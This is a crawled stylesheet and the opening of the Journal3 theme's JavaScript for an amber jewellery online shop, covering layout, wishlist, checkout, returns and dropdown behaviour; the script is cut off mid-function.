    line-height: 36px !important;
}

.module-blocks-410 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-545 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-547 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-550 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-552 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-554 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-555 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-556 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-557 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-558 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-559 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-561 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-562 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-564 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-563 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-565 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-566 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-567 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-569 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-571 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-408 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-411 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-410 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-545 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-547 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-550 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-552 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-554 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-555 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-556 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-557 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-558 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-559 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-561 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-562 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-564 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-563 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-565 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-566 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-567 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-569 .panel-group {
    padding-top: 0 !important;
}

.module-blocks-571 .panel-group {
    padding-top: 0 !important;
}

.address__title-name {
    display: block;
}


/*.module-form-358 .buttons .pull-right .btn span:before {
    content: "ОТПРАВИТЬ СООБЩЕНИЕ";
    display: block;
    font-size: 24px;
    line-height: 24px;
    font-family: Montserrat;
    font-weight: 300;
    letter-spacing: 1px;
}*/


/*.module-form-358 .buttons .pull-right .btn span {
    font-size: 0;
    line-height: 0;
}*/

@media (max-width: 980px) {
    .module-form-358 label {
        font-size: 16px;
    }
    .module-form-358 .buttons .pull-right .btn span:before {
        font-size: 16px;
        line-height: 16px;
    }
    .address__map {
        margin-top: 10px;
    }
    .address__title-name {
        margin-bottom: -15px !important;
    }
    .module-blocks-408 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-411 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-410 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-545 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-547 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-550 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-552 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-554 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-555 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-556 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-557 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-558 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-559 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-561 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-562 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-564 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-563 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-565 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-566 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-567 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-569 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
    .module-blocks-571 .panel-group .panel-heading a {
        font-size: 16px !important;
        line-height: 24px !important;
    }
}


/*Страница контакты конец*/


/*Личный кабинет - настройки начало*/

.edit__input {
    max-width: 100% !important;
    text-transform: uppercase;
}

.edit__legeng {
    margin-bottom: 30px;
}

.edit_btn-cnt {
    padding: 0 !important;
    margin-top: 20px;
    margin-bottom: 50px;
}

.edit_btn-cnt1 {
    margin-top: 20px;
    margin-bottom: 50px;
}

.edit_btn {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    box-shadow: none !important;
}

.btn-primary.btn {
    border-radius: 0 !important;
}

.form-control_wide {
    max-width: 100% !important;
}

@media (max-width: 980px) {
    .edit__legeng {
        margin-top: -30px;
        margin-bottom: 25px;
        font-size: 16px;
    }
    .edit__input {
        height: 34px !important;
    }
    .edit_btn {
        height: 38px;
        font-size: 16px !important;
    }
}


/*Личный кабинет - настройки конец*/


/*Wishlist начало*/

.wishlist__body {
    overflow-x: hidden;
    margin-bottom: 90px;
}

.wishlist__row {
    display: flex;
    justify-content: flex-start;
    align-imens: start;
    margin: 0 -15px;
    row-gap: 30px;
    flex-wrap: wrap;
}

.wishlist__item {
    padding: 0 15px;
    flex: 0 0 25%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.wishlist__item-top {
    width: 100%;
}

.wishlist__image {
    width: 100% !important;
}

.wishlist__image a img {
    width: 100%;
}

.wishlist__item-top {
    position: relative;
}

.wishlist__buttons {
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
    flex-direction: column-reverse;
    height: 100%;
    pointer-events: auto;
}

.wishlist__btn-remove,
.wishlist__btn-cart {
    background: none !important;
    border: none !important;
    color: #000000 !important;
    box-shadow: none !important;
}

.btn-primary.btn.wishlist__btn-cart:hover {
    background: none !important;
    color: #000000 !important;
}

.btn-primary.btn.wishlist__btn-remove:hover {
    background: none !important;
    color: #000000 !important;
}

.wishlist__btn-cart i::before {
    content: '\eaa0' !important;
    font-size: 30px !important;
}

.wishlist__btn-remove i::before {
    content: '\eaa7' !important;
    font-size: 30px !important;
}

btn. .btn-danger .btn-remove .wishlist__btn-remove:hover::before {
    color: #8f9da6 !important;
}

.route-account-wishlist .table-responsive .fa-times:hover::before {
    color: #8f9da6 !important;
}

.route-account-wishlist .table-responsive .fa-shopping-cart:hover::before {
    color: #8f9da6 !important;
}

.wishlist__name {
    margin-top: 10px;
}

.wishlist__name a {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    color: #111820 !important;
    text-decoration: none !important;
    text-align: center;
}

.wishlist__price-cnt {
    margin-top: 10px;
    font-family: Montserrat;
    font-weight: 400;
    font-size: 24px;
    line-height: 36px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #000000;
}

.wishlist__price-cnt s {
    margin-right: 5px;
    font-weight: 400 !important;
}

.wishlist__price-cnt b {
    font-weight: 400 !important;
}

.wishlist__text {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    color: #111820 !important;
}

@media (max-width: 980px) {
    .wishlist__body {
        margin-bottom: 50px;
    }
    .wishlist__row {
        row-gap: 15px;
    }
    .wishlist__item {
        flex: 0 0 50%;
    }
    .wishlist__btn-cart i::before {
        font-size: 20px !important;
    }
    .wishlist__btn-remove i::before {
        font-size: 20px !important;
    }
    .wishlist__buttons {
        right: 2%;
    }
    .wishlist__name a {
        font-size: 20px;
        line-height: 24px;
    }
    .wishlist__price-cnt {
        font-size: 20px;
        line-height: 26px;
        margin-top: 0px;
    }
    .wishlist__text {
        font-size: 16px;
    }
}

@media (max-width: 480px) {
    .wishlist__name a {
        font-size: 14px;
        line-height: 16px;
    }
    .wishlist__price-cnt {
        font-size: 14px !important;
    }
    .wishlist__price-cnt s {
        font-size: 14px !important;
    }
    .wishlist__price-cnt b {
        font-size: 14px !important;
    }
}


/*Wishlist конец*/


/*Оформление заказа начало*/

.address__title {
    margin-bottom: 65px;
}

#input-payment-address {
    height: auto !important;
}

#input-shipping-address {
    height: auto !important;
}


/*Оформление заказа конец*/


/*Popup заказ начало*/

.module-popup-401 .btn-popup-1.btn,
.module-popup-401 .btn-popup-1.btn:visited {
    width: 75%;
    margin: 0 auto 20px auto;
}

.module-popup-401 .btn-popup-2.btn,
.module-popup-401 .btn-popup-2.btn:visited {
    width: 75%;
    margin: 0 auto;
}


/*Popup заказ конец*/


/*История заказов начало*/

.table-bordered .table__head {
    display: table-row-group !important;
}

.head__name {
    font-family: Montserrat;
    font-weight: 400;
    text-align: center;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #111820;
    vertical-align: top !important;
}

.order__details {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #000000;
}

.order__view a {
    font-size: 13px;
    background: #fff !important;
    border-radius: 0 !important;
}

.order__view a:hover {
    color: #fff !important;
}

.order__view .btn-info:hover {
    background: #000 !important;
    border: 1px #000 solid;
}

.edit_btn-padding {
    margin-bottom: 100px !important;
}

.route-account-order-info .module-button-532 {
    display: none !important;
}

@media (max-width: 980px) {
    .head__name {
        font-size: 16px !important;
    }
    .order__details {
        font-size: 16px !important;
    }
    .edit_btn-padding {
        margin-bottom: 20px !important;
    }
}

@media (max-width: 600px) {
    .head__name {
        font-size: 12px !important;
    }
    /* .order__details {
        font-size: 12px !important;
    }*/
}


/*История заказов конец*/


/*бонусные баллы начало*/

.reward__table {
    display: none !important;
}

.reward__text {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
    display: flex;
    align-items: center;
}

.reward__bonus {
    border: 1px #000 solid;
    padding: 10px 5px;
    margin-left: 15px;
    flex-grow: 1;
}

.reward__title {
    font-family: Montserrat;
    font-weight: 400;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000;
    margin-top: 50px;
}

.reward__point {
    display: flex;
    align-items: flex-start;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
    margin-top: 15px;
}

.reward__point::before {
    content: "";
    width: 15px;
    height: 15px;
    border: 1px #000 solid;
    border-radius: 50%;
    margin-right: 35px;
    position: relative;
    top: 9px;
    flex-shrink: 0;
}


/*.reward__block {
    margin-bottom: 150px;
}*/

.mrgn_btn {
    margin-bottom: 90px;
}

@media (max-width: 980px) {
    .reward__text {
        font-size: 20px;
        line-height: 24px;
    }
    .reward__title {
        font-size: 16px;
        line-height: 24px;
        margin-top: 30px;
    }
    .reward__point {
        font-size: 16px;
        line-height: 19px;
        margin-top: 10px;
    }
    .reward__point::before {
        width: 10px;
        height: 10px;
        margin-right: 20px;
        top: 6px;
    }
    .reward__block {
        margin-bottom: 40px;
    }
    .mrgn_btn {
        margin-bottom: 0px;
    }
}


/*бонусные баллы конец*/


/*способы оплаты начало*/

.payment__text {
    padding-left: 50px;
}

.module-blocks-471 .panel-group .panel-heading a {
    justify-content: center;
}

.module-blocks-471 .panel-group .panel-heading a {
    display: block;
}

.module-blocks-471 .panel-group .panel-active .panel-heading:hover a,
.module-blocks-471 .panel-group .panel-active .panel-heading a {
    display: none;
}

.payment__list {
    display: block;
}

.payment__ol {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
    margin-bottom: 30px !important;
    margin-left: 50px;
}

.policy__text-oswald {
    font-family: Montserrat;
}

.policy__text-first {
    margin-top: -90px;
}

@media (max-width: 980px) {
    .payment__text {
        padding-left: 30px;
    }
    .payment__ol {
        font-size: 14px !important;
        line-height: 17px !important;
        margin-bottom: 20px !important;
        margin-left: 30px;
    }
    .policy__text-first {
        margin-top: -45px;
    }
}


/*способы оплаты конец*/


/*блог начало*/

.post-list .post-thumb .caption {
    justify-content: center;
}

.blog__video {
    height: 700px;
    margin-bottom: 10px;
}

.post-content * {
    font-family: Montserrat;
    /*font-weight: 300 !important;*/
    font-size: 24px !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
}

.blog-post .post-details .post-stats {
    display: none;
}

@media (max-width: 980px) {
    .blog__video {
        height: 450px;
    }
    .post-content * {
        font-size: 16px !important;
        line-height: 19px !important;
    }
}

@media (max-width: 480px) {
    .blog__video {
        height: 280px;
    }
}


/*блог конец*/


/*обмен и гарантия начало*/

.guarantee__text {
    text-indent: 50px;
}

.guarantee__title {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    margin: 30px 0;
}

@media (max-width: 980px) {
    .guarantee__text {
        text-indent: 30px;
    }
    .guarantee__title {
        font-size: 14px;
        margin: 20px 0;
    }
}


/*обмен и гарантия конец*/


/*Заявка на возврат начало*/

.upload-btn {
    width: 312px;
    border-radius: 0 !important;
    background: #000 !important;
    color: #fff !important;
    padding: 9px 60px !important;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: lowercase;
    border: 1px #000 solid;
    box-shadow: none !important;
    height: 45px;
    margin: 10px 100px 65px 0;
}

.upload-btn:hover {
    background: #fff !important;
    color: #000 !important;
    box-shadow: none !important;
}

.fa-upload:before {
    margin-right: 15px;
}

.module-form-484 fieldset div {
    flex-direction: row-reverse;
    justify-content: flex-end;
    flex-wrap: nowrap !important;
}

.request__title {
    font-family: Montserrat;
    font-weight: 300;
}

.upload-btn:active {
    background: #fff !important;
}

.upload-btn:focus {
    background: #fff !important;
}

@media (max-width: 980px) {
    .upload-btn {
        width: 255px;
        font-size: 16px;
        height: 38px;
        margin: 13px 30px 0 0;
    }
}

@media (max-width: 600px) {
    .upload-btn {
        width: 100%;
        margin: 0 0 10px 0;
    }
    .module-form-484 fieldset div {
        flex-direction: column;
        flex: 1 1 auto !important;
    }
}


/*Заявка на возврат конец*/


/*поиск начало*/

.search-form .inputs .form-control {
    height: auto;
}

.desktop-header-active .mini-search .header-search input {
    border: 1px #000 solid;
}

.mobile-header-active .mini-search #search>.dropdown-menu input {
    border: 1px #000 solid;
}


/*поиск конец*/


/*дополнительные кнопки начало*/

@media (max-width: 1100px) {
    .product-info .product-details .stepper-group {
        align-items: start;
    }
    .product-info .product-details .buttons-wrapper .extra-group {
        flex-wrap: wrap;
        row-gap: 10px;
        flex: 0 1 250px;
    }
    .btn-1-extra,
    .btn-2-extra {
        flex: 0 1 100% !important;
    }
    .product-info .button-group-page .extra-group .btn-extra+.btn-extra {
        margin-left: 0;
    }
}

@media (max-width: 980px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 200px;
    }
}

@media (max-width: 700px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 150px;
    }
}

@media (max-width: 520px) {
    .product-info .product-details .buttons-wrapper .extra-group {
        flex: 0 1 100%;
        margin-top: 10px;
    }
}


/*дополнительные кнопки конец*/


/*нет в наличии начало*/

.product-info .product-stats .out-of-stock span {
    content: "нет в наличии" !important;
    text-transform: none !important;
    font-size: 0;
}


/* .product-info .product-stats .out-of-stock span:before {
    content: "нет в наличии" !important;
    text-transform: none !important;
    font-size: 32px;
} */

.product-label.product-label-30.product-label-default b {
    font-size: 0;
}

.product-label.product-label-30.product-label-default b:before {
    content: "SOLD OUT" !important;
    display: block;
    font-weight: 300;
    font-size: 14px;
}

@media (max-width: 980px) {
    .product-info .product-stats .out-of-stock span:before {
        font-size: 16px;
        letter-spacing: 1px;
    }
    .product-label.product-label-30.product-label-default b:before {
        font-size: 10px;
    }
}


/*нет в наличии конец*/


/* опция нет в наличии начало */

.option_value_quantity_0 {
    background-size: 100% 100%;
    background: rgba(186, 199, 205, 1);
    opacity: 0.3;
}

.product-options .required .control-label::after,
.product-options .required .control-label+div::before {
    display: none !important;
}


/* .product-options .required .control-label::after,
.product-options .required .control-label+div::before,
.product-options .text-danger {
    display: none !important;
} */


/* опция нетв  анличии конец */


/* характеристики начало */

table td:first-child,
table th:first-child,
.table-bordered td:first-child,
.table-bordered th:first-child {
    min-width: 150px;
}


/* характеристики конец */


/*Попап сообщить о поступлении начало*/

@media (max-width: 980px) {
    .module-form-533 .buttons .pull-right .btn span:before {
        font-size: 16px;
    }
}

input.form-control {
    max-width: 100% !important;
}

.input-group.date {
    width: 100%;
}


/*Попап сообщить о поступлении конец*/


/*стилизация кнопок при загрузке файлов начало*/

.uploaded .upload-btn {
    background-color: #fff !important;
    border: 1px solid #111820 !important;
    font-size: 0;
}

.uploaded .upload-btn .fa-upload::after {
    content: "файл загружен";
    display: block;
    color: #000;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: lowercase;
    text-align: center;
    box-shadow: none !important;
    margin: 0 auto;
}

@media (max-width: 980px) {
    .uploaded .upload-btn .fa-upload::after {
        font-size: 16px;
    }
}

@media (max-width: 600px) {
    .uploaded .upload-btn {
        width: 100%;
    }
}


/*стилизация кнопок при загрузке файлов конец*/


/* стили поиска в меню */

.desktop:not(.search-page) .mini-search #search .header-search {
    /* position: relative;
    left: 10px;*/
    top: -8px;
}

.mini-search #search>.dropdown-menu {
    top: 0;
}


/* стили поиска в меню */


/* скролл картинки в карточке товара */

.sticky-image {
    position: sticky;
    top: 2em;
    min-height: 2em;
}


/* скролл картинки в карточе товара */


/* алерт доставка в оформлении заказа */

.alert-warning {
    color: #000000;
    background-color: white;
    border: 1px solid #000000;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 16px;
    text-align: justify;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 29px;
}


/* алерт доставки  офорления заказа */

@media (max-width: 980px) {
    .quick-checkout-wrapper .right .section-cvr .input-group .form-control {
        font-size: 16px !important;
        width: 100% !important;
    }
    .input-group .input-group-btn {
        width: 100%;
        height: 100%;
    }
}


/* упаковки в корзине начало */

.upakovka-grid {
    display: grid;
    grid-template-columns: repeat(2, 50%);
    justify-items: center;
}

.upakovka-title-cart {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-decoration: none;
    text-align: center;
}

.btn-upakovka {
    background: rgb(0 0 0);
    border-width: 1px;
    border-style: solid;
    border-color: rgb(0 0 0);
    box-shadow: none;
    /* border-radius: 10px !important; */
    width: 350px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    color: rgb(255 255 255);
    margin-top: 15px;
}

.btn-upakovka:hover {
    background: rgb(255 255 255);
    border-color: rgb(0 0 0);
    color: rgb(0 0 0);
}

.btn-text-upakovka {
    font-family: Montserrat;
    /* font-weight: 300; */
    font-size: 16px;
    /* color: rgba(226, 251, 125, 1); */
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 2px;
    /* margin: 15px; */
    line-height: 48px;
}

.img-upakovka {
    /* border-radius: 10px !important; */
    width: 350px;
    height: 350px;
}

@media (max-width: 980px) {
    .upakovka-grid {
        display: grid;
        grid-template-columns: repeat(2, 50%);
        grid-gap: 10px;
    }
    .btn-upakovka {
        /* width: 175px; */
        width: 100%;
    }
    .img-upakovka {
        width: 100%;
        /* height: 200px; */
        object-fit: cover;
        height: 200px;
    }
}


/* упаковки в корзине конец */


/* скрываем seo тексты от пользователя */

.module-blocks-48 {
    display: none;
}


/* скрываем seo тексты от пользователя */


/* тени на сафари начало */

.desktop .module-banners-306 .module-item:hover>a {
    box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
}

.module-banners-306 .module-item:hover,
.module-banners-307 .module-item:hover,
.module-banners-308 .module-item:hover,
.module-banners-309 .module-item:hover,
.module-banners-322 .module-item:hover,
.module-banners-319 .module-item:hover,
.module-banners-320 .module-item:hover,
.module-banners-321 .module-item:hover {
    border-radius: 50%;
    box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
}


/* тени на сафари конец */


/*иконка телефона начало */

div.main-menu.main-menu-3>.j-menu .menu-item.main-menu-item-6>a::before {
    content: '\e931' !important;
    font-family: icomoon !important;
    font-size: 24px !important;
    color: rgb(255 255 255 / 0%);
    margin-top: 6px;
    content: darkgrey !important;
    background: url(https://sunstoneamber.com/image/icon/phone-ss.svg);
    background-size: cover;
    background-repeat: no-repeat;
}


/*иконка телефона конец*/


/* ----------- */

.xshippingpro-desc {
    font-size: 14px !important;
    font-family: 'Montserrat';
    font-weight: 300;
    text-align: justify;
    text-transform: uppercase;
    /* letter-spacing: 1px; */
    line-height: 29px;
}

.module-banners-623 .swiper {
    padding-bottom: 0 !important;
}

.module-popup-534 .popup-footer {
    display: none;
}

.link-banner-caption-3 {
    text-decoration: none;
    color: black;
    width: 100%;
}

.option_value_quantity_0 {
    background-size: 100% 100%;
    background: rgba(186, 199, 205, 1);
    opacity: 0.3;
}

#language,
#currency {
    /* display: none;*/
}

div.cart-content .cart-totals tbody td {
    display: none;
}

.route-account-wishlist #content table td,
.route-checkout-cart #content table td,
.route-checkout-checkout #content table td {
    min-width: 150px !important;
}

.floating_btn {
    position: fixed;
    bottom: 33px;
    right: 7px;
    width: 100px;
    height: 100px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 1000;
}

@keyframes pulsing {
    to {
        box-shadow: 0 0 0 30px rgba(171, 90, 59, 0);
    }
}

.contact_icon {
    background-color: #AB5A3B;
    color: #fff;
    width: 60px;
    height: 60px;
    font-size: 30px;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: translatey(0px);
    animation: pulse 1.5s infinite;
    box-shadow: 0 0 0 0 #d1baa6;
    -webkit-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    -moz-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    -ms-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    font-weight: normal;
    font-family: sans-serif;
    text-decoration: none !important;
    transition: all 300ms ease-in-out;
}

.text_icon {
    margin-top: 8px;
    color: #707070;
    font-size: 13px;
}

.ex-select {
    width: fit-content;
}

.module-banners-623 .swiper {
    padding-bottom: 0 !important;
}

.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__badge,
.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__mobile-popup-badge {
    background: #AB5A3B !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://sunstoneamber.com/catalog/view/theme/journal3/js/journal.js?v=14218c54
body_size: 13429
content:
function journal_enable_countdown() {
    $('.countdown').each(function() {

        var $this = $(this);

        if ($this.data('_isEnabled')) {
            return;
        }

        $this.data('_isEnabled', true);

        $this.countdown({
            date: $this.data('date'),
            render: function(data) {
                return $(this.el).html(
                    '<div>' + this.leadingZeros(data.days, 2) + ' <span>' + Journal['countdownDay'] + '</span></div>' +
                    '<div>' + this.leadingZeros(data.hours, 2) + ' <span>' + Journal['countdownHour'] + '</span></div>' +
                    '<div>' + this.leadingZeros(data.min, 2) + ' <span>' + Journal['countdownMin'] + '</span></div>' +
                    '<div>' + this.leadingZeros(data.sec, 2) + ' <span>' + Journal['countdownSec'] + '</span></div>');
            }
        });
    });
}

function journal_enable_stepper() {
    $('.stepper').each(function() {
        var $this = $(this);

        if ($this.data('_isEnabled')) {
            return;
        }

        $this.data('_isEnabled', true);

        var $input = $this.find('input[name^="quantity"]');
        var value = $input.val();
        var minimum = parseInt($input.data('minimum')) || 1;

        $this.find('.fa-angle-up').on('click', function() {
            $input.val(parseInt($input.val()) + 1);
            $input.trigger('change');
        });

        $this.find('.fa-angle-down').on('click', function() {
            if (parseInt($input.val()) > minimum) {
                $input.val(parseInt($input.val()) - 1);
                $input.trigger('change');
            }
        });

        $input.on('keypress', function(e) {
            if ((e.which < 48 || e.which > 57) && [8].indexOf(e.which) === -1) {
                e.preventDefault();
            }
        });

        $input.on('keydown', function(e) {
            if (e.which === 38) {
                e.preventDefault();
                $input.val(parseInt($input.val()) + 1);
                $input.trigger('change');
            }

            if (e.which === 40) {
                e.preventDefault();
                if (parseInt($input.val()) > minimum) {
                    $input.val(parseInt($input.val()) - 1);
                    $input.trigger('change');
                }
            }
        });

        $input.on('blur', function() {
            if ($('html').hasClass('firefox')) {
                // window.getSelection().removeAllRanges();
            }

            if ((parseInt($input.val()) || 0) < minimum) {
                $input.val(value);
                $input.trigger('change');
            }
        });
    });
}

jQuery(function($) {
    var $html = $('html');
    var $body = $('body');
    var $content = $('#content');
    var $column_left = $('#column-left');
    var $column_right = $('#column-right');
    var $panel_group = $('.panel-group');
    var $main_products = $('.main-products');

    // lazyload
    Journal.lazyLoadInstance = new LazyLoad({
        elements_selector: '.lazyload',
        class_loading: 'lazyloading',
        class_loaded: 'lazyloaded'
    });

    // Tooltip class
    $(document).on('show.bs.tooltip', function(e) {
        if ($html.hasClass('touchevents')) {
            e.preventDefault();
        }

        var $target = $(e.target);
        var cls = $target.data('tooltipClass');

        if (cls) {
            $target.data('bs.tooltip').$tip.addClass(cls);
        }
    });

    // Popover class
    $(document).on('show.bs.popover', function(e) {
        if ($html.hasClass('touchevents')) {
            e.preventDefault();
        }

        var $target = $(e.target);
        var cls = $target.data('popoverClass');

        if (cls) {
            $target.data('bs.popover').$tip.addClass(cls);
        }
    });

    // Datepicker class
    $(document).on('dp.show', function(e) {
        var $target = $(e.target);
        var cls = $target.data('pickerClass');

        if (cls) {
            $target.data('DateTimePicker').widget.addClass(cls);
        }
    });

    // Dropdowns animation
    $(document).on('shown.bs.dropdown', function(e) {
        var $target = $(e.target);
        var $toggle = $target.find('> .dropdown-toggle');

        $toggle.addClass('disabled');

        // reflow
        $target.outerWidth();

        $target.addClass('animating');
    });

    $(document).on('hide.bs.dropdown', function(e) {
        var $target = $(e.target);
        var $toggle = $target.find('> .dropdown-toggle');

        $target.removeClass('animating');

        $toggle.removeClass('disabled');

        $('html.search-page').removeClass('search-page-open');
    });

    // Dropdowns
    if ('ontouchstart' in document) {
        $('.main-menu .dropdown .dropdown > .dropdown-toggle, .flyout-menu .dropdown .dropdown > .dropdown-toggle, .mini-search .search-categories-button').on('click', function(e) {
            var $this = $(this);
            var $parent = $this.parent();
            var isOpen = $parent.hasClass('open');
            var isLink = false;

            // close other dropdowns
            $parent.parent().find('.open').removeClass('open');

            // toggle current dropdown
            if (isOpen) {
                if ($this.attr('href')) {
                    isLink = true;
                } else {
                    $parent.removeClass('open').trigger('hide.bs.dropdown');
                }
            } else {
                $parent.addClass('open').trigger('shown.bs.dropdown');
            }

            if (!isLink) {
                return false;
            }
        });
    } else {
        // Dropdowns on hover
        function mouseOver() {
            var $this = $(this);
            var $trigger = $('> .dropdown-toggle', this);

            clearTimeout(this.__timeout);

            $trigger.attr('aria-expanded', 'true').attr('data-toggle', '');

            $this.addClass('open');

            // reflow
            $this.outerWidth();

            $this.addClass('animating');
        }

        function mouseOut() {
            var $this = $(this);
            var $trigger = $('> .dropdown-toggle', this);

            $this.removeClass('animating');

            clearTimeout(this.__timeout);

            this.__timeout = setTimeout(function() {
                $this.removeClass('open');

                $trigger.attr('aria-expanded', 'false');
            }, 300);
        }

        $('.dropdown').each(function() {
            var $this = $(this);

            if ($this.is($('.search-page #search'))) {
                $('> .dropdown-toggle', this).on('click', function() {
                    $('html.search-page').addClass('search-page-open');

                    var $this = $(this);
                    var $parent = $this.parent();
                    var isOpen = $parent.hasClass('open');
                    var isLink = false;

                    // close other dropdowns
                    $parent.parent().find('.open').removeClass('open');

                    // toggle current dropdown
                    if (isOpen) {
